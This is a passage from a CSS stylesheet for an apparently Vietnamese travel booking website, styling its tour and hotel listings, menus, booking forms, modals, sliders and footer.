}
.phone_menu_info {
    padding-left: 10px;
}
.phone_menu_info p {
    margin-bottom: 0px;
    font-size: 14px;
    color: #d71d2a;
    font-weight: 600;
}
.phone_menu_info a {
    color: #d71d2a;
    font-size: 20px;
    font-weight: 600;
}
.item_tour_nb_info {
    width: 55%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.item_tour_nb_info_giatour {
    text-align: right;
    padding-bottom: 5px;
    padding-right: 5px;
}
.box_tournb {
    padding: 25px 0px;
}
.text-box {
    margin-bottom: 0px;
    color: #7e7e7e;
}
.title_tnb h3 {
    font-size: 26px;
    font-weight: 600;
    margin-bottom: 0px;
}
.title_tnb  p {
    color: #646464;
    font-size: 13px;
}
.box-tab {
    display: flex;
    flex-direction: row;
    align-items: center;
}
/*search pages*/
.baophu{
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0px;
    left: 0px;
    text-align: center;
    z-index: 999999;
    display: none;
    align-content: center;
    justify-content: center;
    align-items: center;
    background: #0000008f;
}
div.wapp-search
{
/* border:1px solid #b21f25; */
background: gray;
height: 50px;
max-width: 535px;
margin-top: 10px;
float: right;
line-height: 50px;
/* padding: 0px 10px; */
}
div.wapp-search input
{
padding: 0px 10px;
float: right;
margin-top: 7px;
border: none;
background: none;
width: 500px;
outline: none;
color: #ffffff7a;
font-style: italic;
line-height: 40px;
font-size: 16px;
}
div.wapp-search i
{
float: left;
margin-left: 15px;
margin-top: 5px;
color: white;
font-size: 19px;
cursor: pointer;
line-height: 40px;
}
div.close-popup{
right: 15px;
top: 10px;    
}
/*end search*/
div#wapper
{ 
  position: relative;
  margin:auto;
  max-width:100%;
  background:#fff;
}
div#main_content
{
    max-width: 1170px;
    margin: auto;
}
.img_ve {
    position: relative;
}
.img_ve img {
    width: 100%;
    position: relative;
}
.img_ve  h3 {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    background: #ee3938;
    margin: 0px;
    padding: 10px;
    font-size: 16px;
    color: #fff;
}

/* The Modal (background) */
.modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 1; /* Sit on top */
    padding-top: 3%; /* Location of the box */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
  }
  
  /* Modal Content */
  .modal-content {
    background: rgba(255,255,255,.9) !important;
    margin: auto;
    padding: 20px;
    border: 1px solid #888;
    width: 55%;
  }
  .vnt-form .txt span {
    color: red;
}
.vnt-form .form-group {
    margin-bottom: 15px;
}
.vnt-form label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: 700;
}
.vnt-form input, .vnt-form textarea {
    width: 100%;
    height: 40px;
    border: solid 1px rgba(0,0,0,.15);
    padding-left: 10px;
}
.vnt-form .col {
    text-align: center;
}
.vnt-form .beWrap {
    margin-bottom: 20px;
}
.vnt-form .be {
    text-align: center;
}
.vnt-form .be span {
    padding-left: 25px;
    position: relative;
}
.vnt-form .be span i {
    color: #ee3938;
}
.vnt-form .be span  a {
    color: #000;
}
.vnt-form .col button {
    background: #ee3938;
    padding: 6px 15px;
    border-radius: 7px;
    border: unset;
    color: #fff;
}
.item_ve  {
    margin-bottom: 15px;
}
.img_khachsan  img {
    width: 100%;
    height: 200px;
    -o-object-fit: cover;
    object-fit: cover;
}
.mota_khachsan  h6 {
    padding: 2px 10px 5px 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    height: 40px;
}
.mota_khachsan  h6 a {
    color: #454545;
    font-size: 18px;
    font-weight: 600;
    text-decoration: none;
    padding-bottom: 6px;
}
.info_phong .sao {
    color: #ed3338;
    width: 50%;
    float: left;
}
.gia_khachsan {
    color: #454545;
    font-size: 15px;
    font-weight: 600;
}
.item_khachsan  {
    padding: 10px !important;
}
.infor_khachsan {
    background: #ed3338;
    padding: 10px 5px;
}
.infor_thoigian {
    display: inline-block;
    float: left;
    color: #fff;
    margin-bottom: 0px;
}
.infor_soluong  {
    display: inline-block;
    float: right;
    color: #fff;
    margin-bottom: 0px;
}
  /* The Close Button */
  .close {
    color: #aaaaaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
  }
  
  .close:hover,
  .close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
  }
  .menu_mobile_logo {
    display: none;
  }
  .vnt-form .t1 {
    text-align: center;
    font-size: 30px;
    line-height: 45px;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    color: #000;
}
.box_menunews{
	list-style: none;
	padding: 0px;
}
.box_menunews li{
	float: left;
	width: 100%;
	padding: 20px 0px;
}
.megaMenu {
    position: absolute;
    left: 0;
    right: 0;
    border: solid 1px #ddd;
    display: none;
    z-index: 30;
    background: whitesmoke;
    list-style-type: none;
}
.menu {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding: 5px 0px 0px;
}
.menucap1{
    width: 20%;
    float: left;
    background: #fff;
}
.menucap1>ul {
    list-style-type: none;
}
.menucap1>ul>li>a {
    display: block;
    padding: 9px 10px;
    position: relative;
    font-weight: 700;
    color: #3c3c3c;
}
.menucap1>ul>li>a:before {
    content: "\F105";
    font-family: fontAwesome;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
}
.menucap1>ul>li:hover>a {
    background: #f5f5f5;
    color: #ed3338;
}
.menucap2  {
    width: 26.66%;
    border-right: solid 1px rgba(0,0,0,.15);
    display: none;
    float: left;
    padding: 10px ;
}
.menucap2:last-child {
    border-right: none;
}
.menucap2>a {
    font-size: 16px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 10px;
    color: #3c3c3c;
}
.menucap3 {
    list-style-type: none;
}
.menucap3>li>a {
    font-size: 14px;
    line-height: 18px;
    font-weight: 400;
    margin-bottom: 5px;
    color: #3c3c3c;
}
.show{
	display: block;
}

.item_tournb  {
    width: 25%;
    float: left;
    height: 289px;
}
.mota_tour {
    display: inline-block;
    width: 100%;
} 
.item_tournb h6 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    height: 37px;
    line-height: 1.4;
    margin-bottom: 5px;
}
.ca_tour {
    padding: 10px 5px;
    display: flex;
}
.giatour {
    font-size: 18px;
    color: #ed3338;
    font-weight: 600;
    line-height: 25px;
    width: 60%;
}
.frm_option {
    width: 40%;
    text-align: right;
}
.frm_option a {
    background: #ed3338;
    line-height: 25px;
    padding: 7px 25px;
    color: #fff;
    border-radius: 7px;
    font-size: 13px;
}
.frm_option a:hover {
    color: #fff;
}
.item_tournb .gia_tour .giachinht {
    text-align: left;
    color: #ef2c18;
    font-size: 16px;
    font-weight: 600;
}
.item_tournb .gia_tour .giaphut {
    color: #333333;
    font-size: 14px;
    font-weight: 600;
    float: right;
}
.item_tournb .thoigiantour {
    float: left;
    color: #333333;
    font-size: 12px;
    width: 49%;
}
.item_tournb .ngaykh {
    float: right;
    color: #333333;
    font-size: 12px;
    width: 49%;
}
.item_tournb .thoigiantour i, .item_tournb .ngaykh i, .item_tournb .diemkh i, .item_tournb .phuogntientour i {
    color: #ef2c18;
}
.item_tournb .diemkh {
    float: left;
    width: 49%;
    font-size: 12px;
}
.bingdathang {
    padding: 5px 30px;
    background: #ed3338;
    color: #fff;
    font-weight: normal;
}
.bingdathang:hover {
    text-decoration: none;
    color: #fff;
}
.item_tournb .phuogntientour {
    float: right;
    width: 49%;
    font-size: 12px;
}
.phantrang {
    display: inline-block;
    width: 100%;
}
.slider-home .slider-item{
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    width: 100%;
    height: 450px;
}

.info_tour .name_tour h3 {
    margin: 0px;
    padding: 5px;
    display: grid;
    display: -ms-flexbox;
    align-items: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    height: 55px;
}
.info_tour .name_tour h3 a {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    font-size: 14px;
    color: #3c3c3c;
    font-weight: 600;
    line-height: 1.5;
    text-transform: capitalize;
}
.wap-sp>.item_tour {
    width: 25% !important;
    float: left;
    padding-right: 10px;
    margin-right: 0px;
    padding-bottom: 10px;
}
.waplist-sp>.item_tour {
    width: 25% !important;
    float: left;
    padding-right: 10px;
    margin-right: 0px;
    padding-bottom: 10px;
}
.box_danhmuc .title_dm {
    color: #ed3338;
    font-size: 16px;
    text-transform: capitalize;
    border: 1px solid #c7bcbc;
    padding: 10px 5px;
    margin: 10px 0px;
    text-align: center;
    font-weight: 600;
}
.box_lienket {
    padding: 30px 0px;
}
#wap_footer {
    border-top: 2px solid #d71d2a;
}
.lienket_item {
    border-top: 1px dotted;
    padding: 15px 0px;
}
.info_lk {
    padding: 15px 10px;
    border-radius: 10px;
    display: inline-block;
    width: 100%;
}
.img_lk {
    width: 22%;
    float: left;
    height: 70px;
    line-height: 60px;
}
.img_lk  img {
    width: 100%;
}
.content_lk {
    width: 75%;
    float: right;
}
.content_lk h3 {
    color: #fff;
    text-transform: uppercase;
    font-size: 19px;
    font-weight: 600;
    margin: 5px 0px;
}
.content_lk  p {
    margin-bottom: 0px;
    font-size: 14px;
    color: #fff;
}
.item_news img {
    width: 100%;
}
.img_tour  img {
    height: 183px;
    width: 100%;
}
.item_news h3 {
    margin: 10px 0px;
    height: 35px;
}
.item_news h3 a {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    font-size: 16px;
    color: #000;
}
.lk_khachsan>.info_lk {
    background-color: #a9cf46;
}  
.lk_visa>.info_lk {
    background-color: #0055e3;
} 
.lk_vemaybay>.info_lk {
    background-color: #ed3338;
} 
.lk_thuexe>.info_lk {
    background-color: #9a4a7f;
} 
.img_danhmuc {
    position: relative;
}
.img_danhmuc img {
    width: 100%;
}
.name_danhmuc {
    position: absolute;
    top: 35%;
    right: 0px;
    left: 0px;
    bottom: 0px;
    margin: 0px;
    display: grid;
    display: -ms-flexbox;
    align-items: center;
    -webkit-box-align: center;
    -webkit-align-items: end;
    -ms-flex-align: center;
    background-image: url(./images/back_list.png);
    text-align: left;
    background-size: 100% 100%;
}
.name_danhmuc a {
    font-size: 15px;
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
    padding: 10px  10px 15px ;
}
.name_danhmuc a:hover {
    color: #fff;
}
.item_danhmuc  {
    margin-right: 10px;
}
.item_tour {
    margin-right: 10px;
}
.info_tour {
    border: 1px solid #e5e5e5;
}
.ngaykh {
    padding: 5px;
    margin: 0px;
    font-size: 13px;
}
.ngaykh i {
    padding-right: 4px;
}
a:hover {
    text-decoration: none !important;
}
.carousel-inner img {
    width: 100%;
    height: 100%;
  }
  .title-prod {
    padding-bottom: 15px;
    width: 100%;
    display: flex;
    flex-direction: column;
  }
  .tourHeaderContent  {
    padding: 15px;
    background: #d5d1d136;
    margin-bottom: 15px;
  }
  .title-prod h3 {
    margin: 10px 0px;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 36px;
    display: inline-block;
    color: #000;
    margin-bottom: 5px;
  }
  .prodct-list:nth-child(2n+0) {
    background-color: #fef8f8;
  }
  .title-prod p {
    color: #646464;
  }
  .item_list_visa  img {
    height: 180px;
    -o-object-fit: cover;
    object-fit: cover;
    width: 100%;
  }
  .item_list_visa  h3 {
    margin: 10px 0px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    font-size: 14px;
    color: #000;
    font-weight: 550;
  }
  a:focus {
      outline: 0 !important;
  }
  .title-prod span {
    float: right;
    line-height: 40px;
    text-transform: capitalize;
  }
  .title-prod span  a{
    font-size: 12px;
    border-bottom: 1px solid;
    color: #000;
  }
  .box_danhmuc_visa {
    display: inline-block;
    width: 100%;
    padding: 15px 0px 25px;
  }
.splienhhe {
    text-align: left;
    color: #ef2c18;
    font-size: 16px;
    font-weight: 600;
}
.tour-sale-content .item_tournb {
    width: 100%;
}
.mota_tour p {
    margin-bottom: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
.item_tournb h6 a {
    font-size: 13px;
    font-family: 'Roboto-Medium';
    color: #3c3c3c;
    text-decoration: none;
}
div.header
{
	display:none;
}
#left
{
    width: 74%;
    float: left;
}
#right
{
    width: 23%;
     float: right;
}
.why-news
{
    width: 100%;
    background: #eeeeee;
    padding: 20px;
}
.footer-top {
    margin-top: 15px;
}
.footer-title {
    text-transform: uppercase;
    padding: 5px 0px;
}
.thongtin {
    width: 55%;
    float: left;
    padding-right: 10px;
}
.content-tintuc li {
    line-height: 2;
    color: #000;
    font-size: 14px;
}

.content-tintuc li a {
    color: #000;
    font-size: 13px;
}
.mangxh ul{
    list-style-type: none;
    padding: 5px 0px;
    margin-bottom: 0px;
}
.mangxh ul li {
    width: 23%;
    display: inline-flex;
    text-align: center;
}
.mangxh ul li img {
    width: 70%;
}
.content-tintuc li:hover a{
    text-decoration: none;
}
.footer_bottom_copy {
    border-top: 1px solid #ece2e2;
    background: #d71d2a;
    width: 100%;
    text-align: center;
    padding: 10px;
    color: #fff;
}
.footer_bottom_copy a {
    color: #fff;
}
.tintuc  {
    width: 25%;
    padding-right: 10px;
    float: left;
}
.fanpage {
    width: 20%;
    padding-right: 10px;
    float: left;
}
.footer-title a {
    text-decoration: none;
    color: #ed3338;
    font-size: 15px;
    font-weight: 600;
}
.content-tintuc ul {
    list-style-type: none;
}
.footer-content {
    font-size: 13px;
}
.tieude_giua
{
    width: 100%;
    
}
.wap_item_other>.item_tour {
    margin: 0px;
    padding: 5px;
    width: 100%;
    /* float: left; */
}
.tieude_giua>div {
    margin: 10px 0px;
    padding-bottom: 5px;
    line-height: 40px;
    margin-right: 10px;
    cursor: pointer;
    border-bottom: none;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    padding: 0px 15px;
    background: #d71d2b;
    color: #fff;
    width: 100%;
}
.wap_item_other>.item_tour .frm_option a {
    padding: 7px 10px;
}
#vnt-slide-thumbnail .slick-prev {
    left: 20px;
}
#vnt-slide-thumbnail .slick-arrow {
    width: 35px;
    height: 35px;
    background: #fff;
    border: none;
    position: absolute;
    border-radius: 100%;
    top: 50%;
    font-size: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 1;
    -webkit-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
    box-shadow: 2px 3px 4px rgba(0,0,0,.2);
}
#vnt-slide-thumbnail .slick-arrow:before {
    background-image: url(./images/arrow_left.png);
    position: absolute;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    font-size: 12px;
    line-height: 20px;
    height: 30px;
    width: 30px;
    background-position: center;
    background-repeat: no-repeat;
}
#vnt-slide-thumbnail .slick-next {
    right: 20px;
    transform: rotate(180deg);
}
#vnt-slide-thumbnail img {
    max-height: 430px;
    -o-object-fit: cover;
    object-fit: cover;
    height: 100%;
    width: 100%;
}
.hotline
{
    line-height: 20px;
    height: 80px;
    padding: 0px 10px;
}
.hotline  p
{
    color: #3f3f3f;
}
.hotline  .dienthoai
{
    margin-top: 20px;
    font-weight: bold;
    color:#eb7314;
}
.hotline .dienthoai
{
    font-size: 15pt;
}
div.search
{
	position: absolute;
    right: 100px;
    top: 5px;
    background: #fff;
    height: 40px;
}
.hinh_sp {
    height: 110px;
    width: 100%;
}
.bookingmobile {
    display: none;
}
div.gio_hang
{
	position: absolute;
    right: 60px;
    height: 25px;
    color: #fff;
    width: auto;
}
.box_doitac {
    max-width: 1170px;
    margin: auto;
}
.box_doitac .marquee0 img {
    max-width: 180px !important;
    max-height: 80px !important;
    margin: 5px;
}
div.search input
{
	padding: 0px 10px;
    float: left;
    margin-top: 13px;
    border: none;
    background: none;
    width: 180px;
    outline: none;
    color: #bbbbbb;
    font-style: italic;
}
.info_tour_kh {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}
.info_tour_kh_pt  {
    padding-right: 10px;
}
.info_tour_kh_pt i {
    color: #3c3c3c;
    font-size: 16px;
    padding-right: 5px;
}
.xemthemtour {
    text-align: center;
    padding: 15px 0px;
}
.xemthemtour button {
    border: 1px solid #ee202e;
    background: #fff;
    box-shadow: 0px 0px 10px 1px rgba(0,0,0,0.15);
    border-radius: 5px;
    padding: 7px 20px;
}
.xemthemtour button:hover {
    background-color: #ee202e ;
    transition: 1s;
}
.xemthemtour button:hover a {
    color: #fff;
    transition: 1s;
}
.xemthemtour button  a {
    color: #d71d2a;
    font-size: 16px;
    text-transform: capitalize;
    font-weight: 600;
}
div.search i
{
	float: right;
    margin-right: 9px;
    margin-top: 8px;
    color: #222;
    font-size: 22px;
    cursor: pointer;
}
div#slider
{
	margin:auto;
	border-bottom:1px solid #fff;
    position: relative;
}

/* --------------------- Phan trang ------------------*/
div#doitac
{
	box-sizing:border-box;
	max-width:1200px;
	margin:auto;
}
div#doitac a img
{
	height:100px;
	margin:0 5px;
	border:1px solid #DDD;
}
/*----------------------------------------------------*/
div.wap_pro
{
    clear:both;
}
.zoom_slick .slick2 img
{
	width: 100%;
}

.zoom_slick .slick
{
	margin-top:5px;
}

.zoom_slick .slick img
{
	width:100%;
	margin:auto;
	border:1px solid #DDD;
	box-sizing:border-box;
	cursor:pointer;
}
.zoom_slick .slick img:hover
{
	border:1px solid #F60;
	opacity:0.5;
	transition:1s;
}

.product_info
{
	float: right;
    list-style: none;
    border-radius: 5px;
    border: 1px solid #b6b1b1;
    padding: 15px;
    background: #fff;
    width: 100%;
}
.product_info .ten {
    color: #d71d2b;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    padding-bottom: 10px;
    border-bottom: solid 1px rgba(0,0,0,0.15);
}
.book-tour {
    width: 100%;
    text-align: center;
    padding: 10px;
    background: #d71d2b;
    color: #fff;
    border-radius: 5px;
    margin: 10px 0;
} 
.box-support-online {
    margin-top: 20px;
    border: 1px solid #d71d2b;
    border-radius: 6px;
    text-align: center;
    width: 100%;
    margin: 10px 0px;
}
.book-tour a .sell {
    font-size: 17px;
    text-transform: uppercase;
    font-style: normal;
    font-weight: bold;
    width: 100%;
    display: block;
    color: #fff;
}
.product_info li.gia {
    color: #d71d2b;
    font-size: 22px;
    font-weight: 600;
}

.product_info li p {
    font-size: 14px;
    color: #000;
    font-weight: 600;
    margin-bottom: 0px;
}
.product_info li span {
    font-size: 14px;
    color: #d71d2b;
}
.book-tour a span {
    color: #fff;
    font-size: 13px;
}
.box-support-online h3 {
    font-size: 15px;
    text-align: center;
    background-color: #d71d2b;
    line-height: 26px;
    margin: 0px;
    color: #fff;
    -webkit-border-top-left-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-radius-topleft: 6px;
    -moz-border-radius-topright: 6px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
 .title{
    color: #d71d2b;
    text-transform: capitalize;
    font-size: 26px;
    font-weight: bold;
    margin-bottom: 15px;
}
.title i {
    padding-right: 10px;
}
.content_diemnhan table td {
    padding: 5px 0;
}
.box-support-online .content {
    padding: 6px;
    font-size: 20px;
    font-weight: bold;
}
.box_describe_content__detail {
    overflow: hidden;
    height: 250px;
}
.button_read_more a {
    color: #ed3338;
    font-size: 16px;
    text-align: center;
    display: block;
    margin: 15px auto 0px;
}
.box-support-online .content a {
    color: #d71d2b;
}
.product_info li
{
	font-size: 13px;
    padding: 5px 0;
    line-height: 30px;
    border-bottom: solid 1px rgba(0,0,0,0.15);
    width: 100%;
    display: inline-block;
}
.product_info li.ten
{
	color:#eb7315;
	font-size:18px;
}
.product_info li.giacu
{
	font-size:15px;
	text-decoration:line-through;
}
.product_info li b
{
	font-weight:normal;
	font-size:14px;
}
.xemgiohang
{
	color: #E80019;
    display: block;
    width: 220px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    font-size: 13px;
    transition: 0.4s;
    margin: auto;
    margin-top: 7px;
}
.product_info li .dathang
{
	background: #eb7314;
    color: #fff;
    display: block;
    max-width: 300px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
    cursor: pointer;
    font-size: 14px;
    transition: 0.4s;
    text-decoration: none;
}
.product_info li .dathang:hover
{
    background: #eb3714!important;
}
div.tomtat
{
    width: 100%;
    height: 99%;
    z-index:9;
    position: absolute;
    left: 0%;
    top: 0px;
    display: none;
    margin: auto;
    background-color: rgba(0,0,0,0.6);
    color: #fff;
    transition: height 500ms ease 0s;
    width: 100%;
    
}
div.vien
{
    position: absolute;
    width: 98%;
    height: 98%; 
    border: 1px dashed #fff;
    margin: auto;
    margin-top: 1%;
    margin-left: 1%;
    border-radius:5px;
}
div.tomtat div h4
{
    padding: 5%;
}
a.lhmua
{
    background-color: #eb7314;
    border-radius:15px;
    padding:5px 10px 5px 10px;
    text-decoration:none;
    color: #fff;
}
.product_info li .dathang i
{
	margin-right:10px;
	font-size:25px;
	margin-top:3px;
}
.product_info li .dathang:hover
{
	transition:0.4s;
	background:#eb7314!important;
}
span.size {
    display: inline-block;
    padding: 2px 10px;
    border: 1px solid #DDD;
    border-radius: 3px;
    margin-right: 5px;
    cursor: pointer;
}
span.mausac {
    display: block;
    float: left;
    border: 1px solid #DDD;
    width: 30px;
    height: 30px;
    margin-right: 5px;
    cursor: pointer;
    font-size: 0;
}
table.lichkhoihanh
{
    margin: 20px 0px;
    width: 100%;
    text-align: center;
}
table.lichkhoihanh tr.tieude_lkh
{
    padding: 20px;
    background: #eb7314;
    height: 40px;
    color:#fff;
    text-transform: uppercase;
    font-weight: bold;
}
table.lichkhoihanh tr.danhsach_lkh
{
    height: 30px;
}
table.lichkhoihanh tr.danhsach_lkh td.chitiet_kh a
{
    text-decoration: none;
    color:#000;
}
table.lichkhoihanh tr.danhsach_lkh td.chitiet_kh a:hover
{
    
    color:#eb7314;
}
.tenkh
{
    font-weight: bold;
    text-align: left;
    padding: 0px 10px;
}
.frm_khoihanh
{
    width: 100%;
    text-align:left;
    padding: 20px 0px;
}
.frm_khoihanh select
{
    border: none;
    height: 30px;
    border: 1px solid #eb7314;
    min-width: 200px;
}
.frm_khoihanh input
{
    background:#eb7314;
    color: #fff;
    border: none;
    height: 30px;
    padding: 0px 20px;
}
table#giohang input
{
	   margin:5px 0px;
}
table#giohang input.btn,.click_ajax
{   
 	background: #DC0018;
    color: #ffffff;
    padding: 7px 15px;
    border: none;
    cursor: pointer;
    margin: 5px 1px;
    border-radius: 3px;
}
  
table#tt td
{
	height:30px;
}
table#tt td input.t
{
	width:300px;
	height:20px;
	margin:3px 0px 5px 0px;
	border:1px solid #DDD;
}
table#tt td textarea
{
	width:300px;
}
table#tt span
{
	color:red;
}
/* styel khach san */

    .timphong
    {
        width: 100%;
        
       
    }
    .timphong .timphong_conten
    {
        width: 100%;
        margin: auto;
    }
    .frm_timphong
    {
        width: 100%;
    }
    .frm_timphong legend
    {
        font-weight: bold;
        text-transform: uppercase;
        color:#fff;
        font-size:12pt;
    }
    .frm_timphong select, .frm_timphong input
    {
        width: 19%;
        height: 30px;
        border: 1px solid #000;
    }
    .frm_timphong .bnt_timphong
    {
        border: none;
        background: #eb7314;
        color:#fff;
    }
    .frm_timphong .bnt_timphong:hover
    {
        background: #fff;
        border:1px solid #eb7314;
        color:#eb7314;
        transition: 1s;
    }
    .mota_phong
    {
        border: 1px solid #ccc;
        padding: 0px 10px;
        color: #eb7314;
        text-align: left;
        font-size: 12pt;
    }
    
    .chatluong
    {
        width: 98%;
        margin: auto;
        padding: 5px 0px;
        border-bottom:1px solid #ccc;
        font-size: 13px;
    }
    .chatluong h6
    {
        text-align: left;   
    }
    .chatluong h6 a
    {
        font-size: 13pt;
        text-decoration: none;
        color: #000;
        
    }
     .chatluong h6 a:hover
     {
        color:#eb7314;
        transition: 1s;
     }
    .chatluong p.sao, .chatluong p.khuvuc
    {
        width: 50%;
        float: left;
    }
     .chatluong p.khuvuc
     {
        text-align: right;
        color:#000;
     }
     .chatluong p.khuvuc i
     {
       color: #eb7314; 
     }
     div.tieude_giua2 {
        text-align: center;
        margin-top: 20px;
    }
    div.tieude_giua2 div {
        display: inline-block;
        vertical-align: top;
        margin: auto;
        padding: 4px 0px;
        color: #000;
        font-weight: bold;
        text-transform: uppercase;
        font-size: 20px;
        width: 100%;
    }
    .title-chitiet ul {
        position: relative;
        display: block;
        list-style: none;
        margin: 0;
        padding: 8px 0 0;
        overflow: hidden;
        vertical-align: middle;
    }
    .title-chitiet ul li {
        float: left;
        display: inline-block;
        vertical-align: middle;
        margin-left: 0px !important;
    }
    .nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover {
        color: #fff;
        background-color:#ed3338 !important;
        border-radius: 0px;
    }
    .title-chitiet a span {
        display: block;
        line-height: 20px;
        margin: 8px 0 0;
        font-size: 12px;
        text-transform: uppercase;
    }
    .title-chitiet a {
	    position: relative;
        display: block;
        margin: 0;
        padding: 17px 0 !important;
        width: 142px;
        font-size: 12px;
        font-weight: 600;
        color: #808285;
        background-color: #f4f4f4;
        border: none;
        border-right: 1px solid #d7d7d7;
        text-align: center;
        box-sizing: border-box;
        -webkit-transition: color .2s ease-in-out,background-color .2s ease-in-out,margin .2s ease-in-out,padding .2s ease-in-out;
        -moz-transition: color .2s ease-in-out,background-color .2s ease-in-out,margin .2s ease-in-out,padding .2s ease-in-out;
        transition: color .2s ease-in-out,background-color .2s ease-in-out,margin .2s ease-in-out,padding .2s ease-in-out;
        border-radius: 0px !important;
    }
    
     .booking
     {
        width: 98%;
        margin:5px auto;
        
     }
     .booking .chitiet_phong,   .booking .booking_phong
     {
        text-decoration: none;
        padding: 10px 30px;
        background: #eb7314;
        color:#fff;
        float: left;
     }
     .booking .booking_phong
     {
        float: right;
     }
     .booking a:hover
     {
        background: #fff;
        color: #eb7314;
        border: 1px solid #eb7314;
        transition: 1s;
     }

/* end style khach san */
div#map_canvas2
{
    height:300px; width: 100%;
}
div#tinmoi
{	
	width:35%;
	float:left;
    height: 463px;
    background: #f4f4f4;
}
div#tinmoi ul
{
	list-style:none;
	padding:0 10px;
}
div#tinmoi ul li
{
	border-bottom:1px dashed #DDDDDD;
	padding:10px 0;
}
div#tinmoi ul li .ngaytao
{
	border:1px solid #d2d2d2;
	text-align:center;
	width:75px;
	float:left;
	margin-right:15px;
	padding:10px 0;
}
div#tinmoi ul li .ngaytao span
{
	color:#e9782d;
	font-size:35px;
	display:block;
	
}
div#tinmoi ul li .ngaytao b
{
	font-weight:normal;
	padding-bottom:10px;
	    color: #b9b9b9;
}
div#tinmoi ul li a img
{
	width:39%;
	max-width:150px !important;
	float:left;
	margin-right:10px;
}
div#tinmoi ul li a img:hover
{
	transition:1s;
	border:1px solid red;
}
div#tinmoi ul li h4 a
{
	text-decoration:none;
	color:#e9782d;
	font-size:13px;
	transition:0.4s;
	display:block;
	margin-bottom:5px;
}
div#tinmoi ul li h4 a:hover
{
	color:red;
	transition:0.4s;
}
.huongdan
{
    list-style: none;
    width: 100%;
    border: 1px solid #ccc;
    
}
.huongdan li
{
    display: inline-block;
    width: 24.5%;
    text-align: center;
    border-right: 1px solid #ccc;
    padding: 5px 0px;
}
.huongdan li:last-child
{
    border: none;
}
.huongdan li a
{
    text-decoration: none;
    color:#000;
    text-transform: uppercase;
}
.huongdan li a:hover
{
    color:#eb7314;
}
.thongbao_new1
{
    width: 80%;
    margin: 0px 10%;
    text-align: center;
    text-transform: uppercase;
}
.thongbao_new1 h3
{
    padding: 5px 0px;
}
a.dattour
{
    color:#fff;
    background: #eb7314;
    padding: 10px;
    text-decoration: none;
    position: absolute;
    bottom: 0px;
    left: 5px;
}
.menutourmonile {
    display: none;
} 
a.dattour:hover
{
    background: #13c20e;
}
@-webkit-keyframes star {
  0% {
    -webkit-transform: rotate(0) scale(0);
  }
  50% {
    -webkit-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -webkit-transform: rotate(360deg) scale(0);
  }
}
@-o-keyframes star {
  0% {
    -o-transform: rotate(0) scale(0);
  }
  50% {
    -o-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -o-transform: rotate(360deg) scale(0);
  }
}
@-moz-keyframes star {
  0% {
    -moz-transform: rotate(0) scale(0);
  }
  50% {
    -moz-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -moz-transform: rotate(360deg) scale(0);
  }
}
.start-animate {
		z-index: 99999999999999999 !important;
		position: absolute;
		animation: star linear 1.75s infinite;
		-moz-animation: star linear 1.75s infinite;
		-webkit-animation: star linear 1.75s infinite;
		-o-animation: star linear 1.75s infinite;
	}
@keyframes star {
  0% {
    transform: rotate(0) scale(0);
  }
  50% {
    transform: rotate(180deg) scale(1.5);
  }
  100% {
    transform: rotate(360deg) scale(0);
  }
}
@media screen and (max-width: 1200px) {
    .logo-menu img {
        height: 70%;
    }
    .menuTop>ul>li {
        padding-left: 10px;
        padding-right: 10px;
        position: relative;
    }
    .menuTop>ul>li>a {
        font-size: 14px;
    }

}
@media screen and (max-width: 1024px) {
	div.wap_menu
    {
        margin-top:0px;
    }
    div.menu
	{
		height:43px;
	}
    div#map_canvas2
    {
        height:300px; width: 100%; float:none
    }
